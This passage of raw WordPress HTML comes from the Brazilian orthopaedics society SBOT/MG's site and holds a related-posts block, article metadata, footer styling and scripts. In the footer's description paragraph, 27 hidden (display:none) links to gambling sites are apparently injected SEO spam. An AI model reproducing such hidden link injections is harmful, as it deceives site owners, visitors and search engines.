"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "3";
block_tdi_143.block_type = "td_flex_block_4";
block_tdi_143.post_count = "3";
block_tdi_143.found_posts = "141";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "47";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>VEJA TAMBÉM</span></h4></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-egressos-ortopedia-fcmmg-2026/" rel="bookmark" class="td-image-wrap " title="Encontro Egressos Ortopedia FCMMG 2026" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2026/01/26-01-26b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-egressos-ortopedia-fcmmg-2026/" rel="bookmark" title="Encontro Egressos Ortopedia FCMMG 2026">Encontro Egressos Ortopedia FCMMG 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dr. Túlio Vinícios"></span><meta itemprop="datePublished" content="2023-10-04T20:09:23-03:00"><meta itemprop="dateModified" content="2023-10-04T20:23:53-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png"></span><meta itemprop="name" content="SBOT"></span><meta itemprop="headline" content="Revista Mineira de Ortopedia e Traumatologia; edição 2023"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sbot-mg.org.br/wp-content/uploads/2023/10/04-10-23c.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_144" class="tdc-zone"><div class="tdc_zone tdi_145  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_145{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_145{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_145{
width:100% !important;
}
}

</style><div id="tdi_146" class="tdc-row"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_147,
                .tdi_147 .tdc-columns{
                    min-height: 0;
                }.tdi_147,
				.tdi_147 .tdc-columns{
				    display: block;
				}.tdi_147 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_147{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_147 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_147{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_147{
position:relative;
}
}

</style>
<div class="tdi_146_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_146_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/rodape.jpg") !important;
background-position:center center !important;
opacity:1.0 !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_146_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:1 !important;
}
}
</style></div><style>
.tdi_146_rand_style{
background-color:#17786e !important;
}
 </style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_149{
                    vertical-align: baseline;
                }.tdi_149 > .wpb_wrapper,
				.tdi_149 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_149 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_149 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_149 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_150 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_150 .tdb-logo-a,
                .tdi_150 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_150 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_150 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_150 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_150 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_150 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_150 .tdb-logo-text-title{
                    display: none;
                }.tdi_150 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_150 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>

/* inline tdc_css att */

.tdi_151{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_151 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">A SBOT/MG é uma associação estadual de especialidade médica, unidade conveniada da Sociedade Brasileira de Ortopedia e Traumatologia, responsável por congregar os especialistas dessa área. A SBOT/MG promove e tem a responsabilidade na formação de especialistas, além de prover condições para atualização permanente, sob a forma de ensino, pesquisa, educação continuada, desenvolvimento cultural e defesa profissional.
<a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

.tdi_152{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_152 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_152 .tdm-descr a{
                    color: #ffffff;
                }
</style><p class="tdm-descr"><a href="/contato"><span class="__cf_email__" data-cfemail="9cfff3f2e8fde8f3dceffef3e8b1f1fbb2f3eefbb2feee">[email&#160;protected]</span></a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_153 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>
.tdi_154 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_154 .tdm-social-item i.td-icon-twitter,
				.tdi_154 .tdm-social-item i.td-icon-linkedin,
				.tdi_154 .tdm-social-item i.td-icon-pinterest,
				.tdi_154 .tdm-social-item i.td-icon-blogger,
				.tdi_154 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_154 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_154 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_154 .tdm-social-item i,
				.tds-team-member2 .tdi_154.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_154 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_154"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sbotminasgerais"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/sbotminasgerais"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_155" class="tdc-row"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_156,
                .tdi_156 .tdc-columns{
                    min-height: 0;
                }.tdi_156,
				.tdi_156 .tdc-columns{
				    display: block;
				}.tdi_156 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_156.tdc-row-content-vert-center,
                    .tdi_156.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_156.tdc-row-content-vert-bottom,
                    .tdi_156.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_156.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_156.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_156{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_156 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_156{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_155_rand_style td-element-style" ><style>
.tdi_155_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_158{
                    vertical-align: baseline;
                }.tdi_158 > .wpb_wrapper,
				.tdi_158 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_158 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_158 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_158 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_158{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_159" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_159{
margin-top:0px !important;
margin-right:-20px !important;
margin-left:-20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_159 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_159 .tdm-descr{
					font-family:Rubik !important;font-size:10px !important;line-height:1 !important;
				}
}
</style><p class="tdm-descr">SBOT | Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11 (rara)
        Deploy mode: deploy
        
        uid: 69794cd82a643
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
.tdb-horiz-menu li.current-menu-item > a, .tdb-horiz-menu li.current-menu-ancestor > a, .tdb-horiz-menu li.current-category-ancestor > a, .tdb-horiz-menu li:hover > a, .tdb-horiz-menu li.tdb-hover > a {
	color: #17786e !important;
}
.td-pb-row [class*="td-pb-span"] {
	padding-right: 15px !important;
	padding-left: 15px !important;
}
.td-read-more {
	text-transform: uppercase !important;
}
.tdi_118 {
	display: none;
}
.tdb-horiz-menu li.current-menu-item > a, .tdb-horiz-menu li.current-menu-ancestor > a, .tdb-horiz-menu li.current-category-ancestor > a, .tdb-horiz-menu li:hover > a, .tdb-horiz-menu li.tdb-hover > a {
	color: #ffffff !important;
}
.tdi_43 {
	display: none;
}
.tdi_24 {
	display: none;
}
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0" defer></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4" defer></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12" defer></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2" defer></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4" defer></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sbot-mg.org.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768249303' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.16' id='jquery-mask-form-js' defer></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = {"loader":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1768249303' id='masks-form-fields-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var 